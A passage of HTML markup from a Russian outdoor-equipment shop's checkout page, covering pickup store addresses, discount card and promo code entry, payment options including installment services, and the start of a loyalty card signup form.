												Пятигорск. АльпИндустрия Пятигорск												<span class="radio__text" data-cart-delivery-shop-name="87">г. Пятигорск, Федеральная трасса «Кавказ», 371-й км (ТЦ «Спортмастер»)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="57">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-57" name="delivery_shop_id" value="57" data-value="57">
											<label class="radio__label text" for="delivery-shop-radio-57">
												<span class="radio__box"></span>
												Красная Поляна												<span class="radio__text" data-cart-delivery-shop-name="57">Сочи, Красная поляна, ул. Мичурина, 1/1</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="118">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-118" name="delivery_shop_id" value="118" data-value="118">
											<label class="radio__label text" for="delivery-shop-radio-118">
												<span class="radio__box"></span>
												Воронеж. АльпИндустрия Воронеж												<span class="radio__text" data-cart-delivery-shop-name="118">г. Воронеж, ул. Таранченко 40А</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="123">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-123" name="delivery_shop_id" value="123" data-value="123">
											<label class="radio__label text" for="delivery-shop-radio-123">
												<span class="radio__box"></span>
												Нижний Новгород. АльпИндустрия Нижний Новгород												<span class="radio__text" data-cart-delivery-shop-name="123">г. Нижний Новгород, ул. Максима Горького, 70</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="131">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-131" name="delivery_shop_id" value="131" data-value="131">
											<label class="radio__label text" for="delivery-shop-radio-131">
												<span class="radio__box"></span>
												Красноярск. Альпиндустрия Красноярск												<span class="radio__text" data-cart-delivery-shop-name="131">Красноярск, ул. Взлетная 24</span>
											</label>
										</div>
										
									</div>
									<div class="delivery-data p3" data-cart-samovivoz-info>
										
									</div>
								</section>

								<div class="order-auth-data">
									<div class="order-auth-data__data">
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Способ доставки</div>
											<div class="order-auth-data__value" data-cart-complete="delivery"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Адрес</div>
											<div class="order-auth-data__value" data-cart-complete="address"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title" data-cart-complete="datename">Время получения заказа</div>
											<div class="order-auth-data__value" data-cart-complete="datetime"></div>
										</div>
									</div>
									<div class="order-auth-data__bottom">
										<button class="order-auth-data__btn p3" type="button" data-edit-data>
											<span>Изменить данные</span>
											<svg class="order-auth-data__btn-icon" width="24" height="24">
												<use xlink:href="#icon-pencil" />
											</svg>

										</button>
									</div>
								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-discount">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden cart-discount" data-cart-block="cart-discount" id="cart-discount">
						<input type="hidden" data-cart-maxscore="0">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">03. дисконтная карта и&nbsp;промокод</p>
						</div>
						<div class="cart__inner">
							<p class="cart-discount__text">
								Если у вас есть промокод, вы можете применить его и вам начислятся баллы.
								<span class="p cart-discount__text-create">Привяжите карту, чтобы воспользоваться промокодом. <a class="cart-discount__link" target="_blank" href="/discount/">Условия программы лояльности</a>.</span>
							</p>
							<div class="cart-discount__issue">
								<p class="p3">У вас нет карты? Оформите прямо сейчас</p>
								<button class="cart-discount__btn h7 ttu" type="button" data-modal-opener="create-card">
									<span>Оформить карту</span>
									<svg class="cart-discount__btn-icon _arrow" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
							<div class="cart-discount__promo">
								<div class="input">
									<input class="input__input" id="discount-promocode" type="text" name="promo" placeholder="">
									<label class="input__label" for="discount-promocode">
										Промокод </label>
									<span class="input__error-msg p4">Промо-код не существует или его срок действия истек</span>
								</div>
								<button class="cart-discount__btn _promo h7 ttu" type="button" data-cart-promo-btn>
									<span>Применить</span>
									<svg class="cart-discount__btn-icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
								<p class="cart-discount__btn ttu _accepted">
									<span data-cart-promo-ok>Промокод активирован</span>
									<svg class="cart-discount__btn-icon _check" width="24" height="24">
										<use xlink:href="#icon-check" />
									</svg>
								</p>
							</div>
							<div data-cart-promo-waiting class="cart-discount__promo waiting" style="display:none;">Подождите...</div>
							
							<div class="cart-discount__card-wrap">
								<div>
									<div class="cart-discount__card">
										<div class="cart-discount__card-img">
											<img src="" alt="" data-cart-dcard-img>
										</div>
										<div class="cart-discount__card-col">
											<p class="p3">Номер карты:</p>
											<p class="h6" data-cart-dcard-id></p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-main>
											<p class="p3">Доступно баллов:</p>
											<p class="h6">
												<span data-cart-dcard-maxscore></span>
												из 
												<span data-cart-dcard-score></span>
											</p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-emp style="display:none;">
											<p class="p3">Скидка по карте:</p>
											<p class="h6">
												<span data-cart-dcard-skidka></span> ₽
											</p>
										</div>
									</div>
									
									<div class="cart-discount__sms _card">
										<button type="button" class="cart-discount__sms-back" data-cart-score-cancel>
											<svg class="cart-discount__sms-back-icon" width="24" height="24">
												<use xlink:href="#icon-double-arrow-left" />
											</svg>
										</button>
										<div class="cart-discount__sms-inner">
											<div class="cart-discount__sms-input">
												<div class="cart-discount__sms-input input" data-cart-dcard-code>
													<input class="input__input" id="discount-phone-sms" type="text" name="code" placeholder="">
													<label class="input__label" for="discount-phone-sms">
														Код из сообщения</label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											<div>
												<div class="act p4"><br>Код отправлен на<br><span data-cart-complete="tel"></span></div>
												<button class="p4 cart-discount__btn-send-code" type="button" data-cart-score-on>
													<span>Выслать код повторно</span>
													<svg class="cart-discount__btn-send-code-icon" width="24" height="24">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<button class="cart-discount__card-bonus h7 ttu _card" type="button" data-cart-score-on>
										<span>потратить баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _bonus-sms" type="button" data-cart-score-confirm>
										<span>подтвердить списание баллов</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _card-bonus" type="button" data-cart-score-off>
										<span>не списывать баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24">
											<use xlink:href="#icon-star" />
										</svg>
									</button>
								</div>
							</div>
							<div class="act p4 cart-discount__card-samovivoz">Окончательная скидка по клубной карте будет рассчитана при получении заказа в магазине</div>
							<div class="act p4 cart-discount__card-ur">Скидка по клубной карте не применяется при оплате заказа от юридического лица</div>
							<div class="error _hide" data-cart-dcard-error></div>
							<div class="waiting" data-cart-dcard-waiting style="display:none;margin-top:1rem;">Подождите, пожалуйста...</div>
						</div>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Промокод</div>
									<div class="order-auth-data__value" data-cart-complete="promo">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Карта</div>
									<div class="order-auth-data__value" data-cart-complete="dcard">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Списано баллов</div>
									<div class="order-auth-data__value" data-cart-complete="scores_off">0</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Скидка по карте</div>
									<div class="order-auth-data__value" data-cart-complete="dcard_skidka">0</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>

						<button class="cart__next-button" type="button" data-cart-next="cart-info">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden order-information" data-cart-block="cart-info" id="cart-info">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">04. Информирование по заказу</p>
						</div>
						<form data-cart-form-dop class="cart__inner">
							<div class="order-information__textarea _placeholder textarea">
								<textarea class="textarea__input" id="profile-message" name="dop" placeholder="Тут вы можете оставить комментарий к вашему заказу" maxlength="500"></textarea>
								<label class="textarea__label" for="profile-message">Комментарий </label>
							</div>
							
							<div class="checkbox order-information__checkbox">
								<input class="checkbox__input visually-hidden" type="checkbox" id="cart-pay-sms-checkbox" name="b_sms_orders" value="1" checked="true">
								<label class="checkbox__label p3" for="cart-pay-sms-checkbox">SMS/Telegram информирование об операциях по заказу</label>
							</div>
							
							<div class="cart-pay__sms-info" data-cart-confirm-tp>
																<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-whatsapp" name="client_tel_tp" value="1" checked>
									<label class="radio__label button _quick-filter p3" for="cart-pay-whatsapp">
										WhatsApp
									</label>
								</div>
								<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-call" name="client_tel_tp" value="0">
									<label class="radio__label button _quick-filter p3" for="cart-pay-call">
										Позвонить
									</label>
								</div>
							</div>
						</form>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Комментарий к заказу</div>
									<div class="order-auth-data__value" data-cart-complete="dop">—</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">SMS информирование</div>
									<div class="order-auth-data__value" data-cart-complete="b_sms_orders">Включено</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Предпочтительный способ связи</div>
									<div class="order-auth-data__value" data-cart-complete="client_tel_tp">Позвонить</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-pay">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden _last order-pay" data-cart-block="cart-pay" id="cart-pay">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">05. Оплата</p>
						</div>
						<div class="cart__inner">
							<div class="waiting" data-cart-payment-waiting>Подождите, пожалуйста...</div>
							<div class="error _hide" data-cart-payment-error>Выберите вид оплаты<br><br></div>
							<div class="order-pay__list">
																<div class="order-pay__item" data-cart-payment="77">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-77" name="payment_id" value="77" data-cart-payment-name="Оплата картой онлайн">
										<label class="radio__label text" for="cart-pay-radio-77">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата картой онлайн</span>
																						<span class="radio__text" style="color: var(--blue-dark);">Оплата картой онлайн - выгоднее доставка</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="1">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-1" name="payment_id" value="1" data-cart-payment-name="Оплата при получении">
										<label class="radio__label text" for="cart-pay-radio-1">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата при получении</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-home" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="76">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-76" name="payment_id" value="76" data-cart-payment-name="СБП - Система Быстрых Платежей">
										<label class="radio__label text" for="cart-pay-radio-76">
											<span class="radio__box"></span>
											<span class="radio__text">СБП - Система Быстрых Платежей</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-sbp" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="75">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-75" name="payment_id" value="75" data-cart-payment-name="ПОДЕЛИ - Покупка сразу за четверть цены">
										<label class="radio__label text" for="cart-pay-radio-75">
											<span class="radio__box"></span>
											<span class="radio__text">ПОДЕЛИ - Покупка сразу за четверть цены</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-podeli class="p4">
									Вы оплачиваете сразу только 25% стоимости покупки, а остаток списывается равными платежами каждые две недели<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Остаток поделится ещё на три платежа<br>
									- Без комиссий и переплат
								</div>
																<div class="order-pay__item" data-cart-payment="88">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-88" name="payment_id" value="88" data-cart-payment-name="Долями - оплата частями в два клика">
										<label class="radio__label text" for="cart-pay-radio-88">
											<span class="radio__box"></span>
											<span class="radio__text">Долями - оплата частями в два клика</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-chart" />
									</svg>
								</div>
								
						
																<div data-cart-dolyame class="p4">
									Первые 25% вы оплачиваете при оформлении заказа, остальные три четверти будут списываться с вашей карты каждые две недели до полной оплаты<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Оплачивайте покупки частями - по 25% каждые две недели
								</div>
																<div class="order-pay__item" data-cart-payment="89">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-89" name="payment_id" value="89" data-cart-payment-name="Рассрочка на 6 месяцев от Т-Банк">
										<label class="radio__label text" for="cart-pay-radio-89">
											<span class="radio__box"></span>
											<span class="radio__text">Рассрочка на 6 месяцев от Т-Банк</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-t-bank" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="3">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-3" name="payment_id" value="3" data-cart-payment-name="Оплата по счету  для юр.лиц">
										<label class="radio__label text" for="cart-pay-radio-3">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата по счету  для юр.лиц</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-user" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="66">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-66" name="payment_id" value="66" data-cart-payment-name="Яндекс Пэй">
										<label class="radio__label text" for="cart-pay-radio-66">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Пэй</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="67">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-67" name="payment_id" value="67" data-cart-payment-name="Яндекс Сплит: оплата частями">
										<label class="radio__label text" for="cart-pay-radio-67">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Сплит: оплата частями</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-split class="p4">
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Сейчас только 1/4 цены, остальное позже<br>
									- Покупка сразу ваша, всё удобно и быстро, никаких анкет
								</div>
															</div>

							<form data-cart-form-cert autocomplete="off">
							<div class="order-pay__cert p3 c-gray-dark hidden" data-cart-cert-added="0">
								<input type="hidden" name="cert_number[0]" value="" data-cart-cert-added-input-number>
								<input type="hidden" name="cert_code[0]" value="" data-cart-cert-added-input-code>
								<span id="order-pay-cert">
									Подарочный сертификат №<span data-cart-cert-added-number></span>:<br>
									<span class="order-pay__cert-value h6 c-blue-dark" data-cart-cert-added-sum>5 000 ₽</span>
								</span>
								<label class="switch p3  order-pay__toggle-switch _rounded _xs" aria-labelledby="order-pay-cert">
									<input class="switch__input" type="checkbox" name="cert_on[0]" value="1" checked data-cart-cert-added-input-on>
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>

							<button class="order-pay__cert-button p2" data-modal-opener="add-certificate">
								<span class="order-pay__cert-button-top"></span>
								<span class="order-pay__cert-button-bottom"></span>
								Добавить сертификат
								<svg width="24" height="24">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							</form>

							<a class="order-pay__offer-link" href="/public-offer.html" data-popup-opener="text" data-popup-nick="public-offer">Нажимая "Оформить заказ", вы соглашаетесь с условиями оферты</a>
						</div>

						<div class="cart__bill-mobile cart-bill _has-label">
							<p data-cart-free-delivery="on" class="cart-bill__label" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<table class="cart-bill__table c-blue-light">
								<tbody>
									<tr>
										<th scope="row">
											<font class="cart-bill__name">
												<span data-cart-num>0 товаров</span> &nbsp;на сумму
											</font>
										</th>
										<td data-cart-sum>0 ₽</td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Скидка по ДК</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Сертификат</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr data-cart-delivery-price style="display:none;">
										<th scope="row">
											<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																					</th>
										<td><span style="display:block;max-width:180px;">0 ₽</span></td>
									</tr>
								</tbody>
								<tfoot data-cart-sum-pre>
									<tr class="cart-bill__total">
										<th scope="row">Итого без учета доставки:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
								<tfoot data-cart-sum-all style="display:none;">
									<tr class="cart-bill__total">
										<th scope="row">Итого:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
							</table>
						</div>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="77">
							<span class="h7">Оплата картой онлайн</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="1">
							<span class="h7">Оплата при получении</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-home" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="76">
							<span class="h7">СБП - Система Быстрых Платежей</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-sbp" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="75">
							<span class="h7">ПОДЕЛИ - Покупка сразу за четверть цены</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="88">
							<span class="h7">Долями - оплата частями в два клика</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-chart" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="89">
							<span class="h7">Рассрочка на 6 месяцев от Т-Банк</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-t-bank" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="3">
							<span class="h7">Оплата по счету  для юр.лиц</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="66">
							<span class="h7">Яндекс Пэй</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="67">
							<span class="h7">Яндекс Сплит: оплата частями</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
											</div>
					<button class="popups__close-button _order" type="button" data-cart-back>
						<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
							<use xlink:href="#icon-close-popup" />
						</svg>
					</button>
				</div>
			</div>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
		<div class="popups__popup-wrapper" data-popup-wrapper="form-act" data-popup-animation="RTL">
			<div class="popups__popup" data-popup="form-act">
				<div class="cart-popup">
					<button style="display:none;" data-popup-opener="form-act"></button>
					<div class="cart-popup__wrap">
						<p class="cart-popup__title h5 ttu" data-form-act-title></p>
						<p class="p1 c-gray-dark" data-form-act></p>
                        <div class="cart-popup__block _3 c-gray-dark p3 _mt-a" data-form-act-dop></div>
					</div>
				</div>
				<button class="popups__close-button" type="button" data-popup-closer>
					<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
						<use xlink:href="#icon-close-popup" />
					</svg>
				</button>
			</div>
			<div class="popups__icon"></div>
		</div>
	</div>
	<div class="modals" data-modals>
		<div class="modals__modal-wrapper" data-modal-wrapper="pvz-addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="pvz-addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Пункты выдачи</h2>
			<div class="cdek-addresses-popup__input input">
				<input class="input__input" id="delivery-address-sdek" data-pvz-input type="text" autocomplete="off" placeholder="">
				<label class="input__label" for="delivery-address-sdek">
					Поиск по пунктам выдачи </label>
				<span class="input__error-msg p4">Заполните поле</span>
			</div>
			<div class="cdek-addresses-popup__map map" id="cart_map_obj_pvz"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Укажите адрес на карте</h2>
						<div class="cdek-addresses-popup__map map" id="cart_map_obj_address"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="city-form" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="modal" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="modal">
				
			</ul>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="create-card" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="create-card">
		<div class="create-card-popup">
			<div class="create-card-popup__start">
				<h2 class="h5 create-card-popup__title ttu">Оформление карты</h2>
				<div class="create-card-popup__form-wrap" data-validate>
					<form class="create-card-popup__form" data-form="dcard_new" data-tel-confirm="newcard">
						<input type="hidden" name="client_id" value="0">
						<div class="create-card-popup__row">
							<div class="input" data-validate-type="text">
								<input class="input__input" id="sname" type="text" name="sname" value="" placeholder="" required>
								<label class="input__label" for="sname">
									Фамилия* </label>
								<span class="input__error-msg p4">не указана фамилия</span>
							</div>
							<div class="input" data-validate-type="text">
								<input class="input__input" id="fname" type="text" name="fname" value="" placeholder="" required>
								<label class="input__label" for="fname">
									Имя* </label>
								<span class="input__error-msg p4">не указано имя</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input">
								<input class="input__input" id="tname" type="text" name="tname" placeholder="">
								<label class="input__label" for="tname">Отчество </label>
